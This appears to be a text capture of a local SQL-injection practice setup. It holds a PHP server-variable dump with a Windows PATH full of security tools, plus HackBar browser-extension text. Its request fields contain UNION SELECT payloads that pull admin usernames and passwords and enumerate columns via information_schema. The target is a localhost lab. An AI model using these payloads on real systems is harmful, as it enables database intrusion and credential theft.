 admin
作者：admin
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9472 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%20union%20select%201,username,password,4,5%20from%20admin [QUERY_STRING] =>
id=-1%20union%20select%201,username,password,4,5%20from%20admin [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 6651 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/
phpstudy_pro/WWW/demo01/news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/
cyberspace/web_tools/phpstudy_pro/WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02 [SERVER_SIGNATURE] => [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/news.php?
id=-1%20union%20select%201,group_concat(column_name),3,4,5%20from%20information_schema.columns%20where%20table_schema=%27demo01%27%20and%20table_name=%27admin%27 [HTTP_CONNECTION] => close [HTTP_ACCEPT_ENCODING] => gzip,
deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758100041.5654 [REQUEST_TIME] => 1758100041 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1 union select 1,username,password,4,5 from admin
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All